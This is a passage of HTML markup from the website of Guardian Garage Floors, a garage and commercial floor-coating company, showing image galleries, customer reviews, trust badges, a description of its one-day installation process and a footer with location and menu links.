                            <div class="col">
                            
                                                            
                                                                
                                    <ul class="nav gallery-nav" role="tablist">
                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="active" 
                                                id="gal-1-tab-1" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-1" 
                                                role="tab" 
                                                aria-controls="gal-1-content-1" 
                                                aria-selected="true">View All</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-2" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-2" 
                                                role="tab" 
                                                aria-controls="gal-1-content-2" 
                                                aria-selected="true">Residential</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-3" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-3" 
                                                role="tab" 
                                                aria-controls="gal-1-content-3" 
                                                aria-selected="true">Commercial</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                            
                                    </ul>
                                    
                                                                
                                                                    
                            </div>
                        </div>
                    </div> <!-- .tab-container -->
            
                    <div class="tab-content">
                        
                                                        
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate show active" 
                                id="gal-1-content-1"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-1">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 1 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 2 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-1024x683.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 3 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 4 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 5 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4-1024x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 6 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51-1024x577.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 7 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor-1024x722.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 8 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 9 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 10 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 11 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-12 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 12 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-2"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-2">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 1 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 2 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 3 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 4 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 5 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 6 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 7 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 8 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 9 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-768x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo-.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 10 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 11 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-3"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-3">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 1 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" role="img" aria-label="commercial_guardian-157"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 2 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 3 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 4 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 5 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 6 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen-1024x768.jpg" role="img" aria-label="commercial-kitchen"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                
                    </div> <!-- .tab-content -->
                </div> <!-- .col -->
            </div> <!-- .row -->
        </div> <!-- .container-fluid -->
    </div> <!-- .section-gallery -->
    

    <div  class="section section-reviews section-reviews-2 dark ">
                <div class="container-fluid zindex-5 p-0">
            <div class="row justify-content-center no-gutters">
                <div class="col-10 col-xl-6 text-center">
                                        <div class="reviews-blurb dark-white to-animate fade fadeInUp">
                                                                        <h2 class="light-gray dark-white">Customer Reviews</h2>
                                                <p><!-- Module:Wysiwyg -->Guardian Garage Floors has maintained a reputation for excellence in the communities we serve. Don&#8217;t just take our word for it; hear what our satisfied customers have to say.</p>
                    </div>
                                    </div>
            </div>

            
            
            
            
            <div class="row justify-content-center no-gutters to-animate fade fadeInUp">
                <div class="col-10 col-xl-6 text-center">

                    <div class="reviews-wrapper"><div class="reviews-slider bg-white"><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!”</p><div class="details"><span class="author">Dave P.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“I was apprehensive about having our garage floor finished, as it had been finished before and the workmanship was horrible. I have to say I was blown away with the workmanship, the material, the professional workers, the respect for my time, and the end product. What a refreshing experience. The workmanship was far beyond my expectations and what surprised me the most is that the work was accomplished in a shorter time than I could have imagined and when complete, the garage was neat, clean, and dust free. Great experience.”</p><div class="details"><span class="author">Dan O.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“We had a great experience with Guardian Garage Floors. From receiving the estimate, to scheduling, to the day of install, the process was seamless and our floors look great! We went over in detail what the process was and were also provided with instructions for care and cleaning after install was complete. Thank you!”</p><div class="details"><span class="author">Alicia B.</span></div></div></div><div class="slider-dots"></div></div>                    

                </div>
                
    
            </div>
            
            
                            <div class="button-group mb-4">
                    <a href="https://www.guardiangarage.com/reviews/" class="btn btn-primary" >Read Our Reviews</a>                </div>
            
            
            
                    <div class="row justify-content-center no-gutters">
                        <div class="col-10 col-xl-8">
                            <div class="trust-row trust-slider  to-animate fade fadeInUp">

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/11/Angi_SSA23_Logo_530-285x300.png" alt="" title="" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/homeadvisor-top-rated-260x300.png" alt="HomeAdvisor Top Rated logo" title="HomeAdvisor Top Rated logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/veteran-owned.png" alt="Veteran Owned logo" title="Veteran Owned logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/lifetime-warranty.png" alt="Lifetime Warranty logo" title="Lifetime Warranty logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/google-5-star-300x121.png" alt="Google 5 Star Reviews logo" title="Google 5 Star Reviews logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/10/folds-of-honor-logo-white-300x141.png" alt="Folds of Honor logo" title="Folds of Honor logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2025/03/10kMIRG-with-Dale-Left-300x259.png" alt="10kMIRG-with-Dale-Left" title="10kMIRG-with-Dale-Left" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                               
                            </div>
                        </div>
                    </div>

                
            
            
        </div>

                    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/floor-bg.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>            </div>

<div data-wpr-lazyrender="1" class="section section-content-area section-content-area-1 light ">
        <div class="container-fluid no-gutters">
        <div class="row flex-lg-row-reverse">
            <div class="col-lg-6">
                                <a data-fancybox href="https://www.youtube.com/embed/jHvTjOul_Iw?loop=1&rel=0&autoplay=1&mute=0"  class="sm-media  fancybox video">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/Guardian-Garage-Transformation-Timelapse-1024x618.jpg" style="background-position: center center;" >
            </div>
            <div class="loader">Loading...</div><div class="video-play-icon transition white">
                    <i class="fas fa-play-circle"></i>
                </div></a>            </div>
            <div class="col-lg-6">
                <div class="content-wrapper content-box zindex-5 dark-white d-flex flex-column justify-content-center h-100 to-animate stagger-children">
                                                                                <h2 class="heading2 text-gradient">Our Easy Process Makes Us Stand Out From Other Floor Coating Companies</h2>
                                        <p><!-- Module:Wysiwyg -->At Guardian Garage Floors, we&#8217;ve streamlined our installation process to deliver exceptional results in just one day. Starting with custom diamond disk grinders, our expert technicians prepare your floor for a coating that&#8217;s 20 times stronger than epoxy. We use industrial vacuum systems for a clean workspace and finish with a high-solids polyaspartic seal. Your satisfaction is our priority throughout the concrete floor coating process, and we back our work with a lifetime warranty.</p>
                                        <div class="button-group justify-content-lg-start">
                        <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Our Installation Process</a>                        <a href="https://www.guardiangarage.com/estimate-process/" class="btn btn-primary outline" >Our Estimate Process</a>                    </div>
                                    </div>

                <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>            </div>
        </div>
    </div>
</div>
	</div><!-- #content -->

    
<div  class="section section-footer section-footer-1 dark footer-cta-show 1">
        <div class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-3 col-contact">
                                <a class="logo to-animate fade fadeInUp" href="https://www.guardiangarage.com/">
                    <img width="1" height="1" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/dummy.png" class="lazyload" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo-white.png" alt="Guardian Garage Floors">
                </a>
                                
                                
                    <div class="company-info dark-white dark-white-a light-gray-a">
                                                
                                                    
                                                            
                                                                
                                    <div class="info-wrapper to-animate stagger-children">
                                                                                <div class="location-name h6 text-gradient">Lakeland FL</div>
                                        <div class="address">
                                            <br/>
                                            Lakeland, FL  33811                                        </div>
                                                                                                                        <div class="phones">
                                                                                        <div class="number">
                                                <span class="label">Phone<span class="colon">:</span></span>
                                                <a href="tel:7277324923" class="phone-number">(727) 732-4923</a>
                                            </div>
                                                                                                                                </div>
                                                                            </div>
                                                        
                                                
                      
                    </div>
                    
                                    
                
                        <!--<script>
            console.log(', ');
        </script>-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="company-socials ">
            <h6 class="short-line dark-white light-gray to-animate fade fadeInUp">Connect With Us</h6>
            <div class="social-links  to-animate stagger-children"><a href="" class="dark-accent dark-hover-white light-secondary light-hover-accent facebook"><i class="fab fa-facebook"><span class="invisible">Facebook social media icon</span></i></a><a href="https://www.linkedin.com/company/guardian-garage-floors-llc/about/" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-linkedin"><span class="invisible">LinkedIn social media icon</span></i></a><a href="https://www.youtube.com/@guardiangarageofficial/videos" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-youtube"><span class="invisible">Youtube social media icon</span></i></a></div>
        </div>                            </div>
            
            <div class="col-10 col-xl-7 col-menus">
                                <div class="row light-secondary-a">
            
                                        
                        <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-1">
                            <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Services</div><ul id="menu-footer-1" class="menu footer-menu footer-menu-1 to-animate stagger-children"><li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.guardiangarage.com/residential-services/">Residential Services</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial Services</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
</ul>                            
                        </div>
                    
                                        
                                        
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-2">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Locations</div><ul id="menu-footer-2" class="menu footer-menu footer-menu-2 to-animate stagger-children"><li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/locations/texas/">Texas</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/locations/tennessee/">Tennessee</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/locations/florida/">Florida</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="/locations/arizona/">Arizona</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="/locations/north-carolina/">North Carolina</a></li>
<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="/locations/alabama/">Alabama</a></li>
</ul>                        
                    </div>
                
                                
                                    
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-3">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Company</div><ul id="menu-footer-3" class="menu footer-menu footer-menu-3 to-animate stagger-children"><li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.guardiangarage.com/about-us/">About Us</a></li>
